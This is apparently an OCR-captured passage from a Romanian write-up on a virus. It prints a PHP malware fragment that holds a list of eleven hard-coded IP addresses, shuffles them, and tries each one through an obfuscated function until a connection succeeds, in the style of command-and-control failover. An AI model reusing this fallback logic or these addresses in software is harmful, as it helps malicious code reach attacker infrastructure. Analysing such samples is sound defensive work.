
$father2[] = „77.81.241.253”;
$father2[] = „184.82.117.110”;
$father2[] = „46.4.202.93”;
$father2[] = „46.249.58.135”;
$father2[] = „176.9.241.150”;
$father2[] = „46.37.169.56”;
$father2[] = „46.30.41.99”;
$father2[] = „94.242.255.35”;
$father2[] = „178.162.129.223”;
$father2[] = „78.47.184.33”;
$father2[] = „31.184.234.96”;
shuffle($father2);
foreach($father2 as $ur)
{if ( ahfudflfzdhfhs($ur) ) { break ;}}}
Cam atatea au fost spuse de acest virus, iar in continuare va